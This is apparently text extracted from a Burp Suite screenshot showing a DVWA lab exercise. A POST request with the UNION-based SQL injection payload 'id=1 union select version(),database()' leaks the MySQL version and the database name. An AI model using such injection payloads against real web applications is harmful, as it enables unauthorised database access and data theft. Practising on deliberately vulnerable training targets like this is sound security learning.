 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 107.174.92.154:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://107.174.92.154:8000/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: http://107.174.92.154:8000
11 Connection: close
12 Cookie: session=
; PHPSESSID=g83b3al65ku0vvr3ij3kbltas4; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select version(),database()&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),database()
First name: admin
Surname: admin
ID: 1 union select version(),database()
First name: 5.5.47-0ubuntu0.14.04.1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.h
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/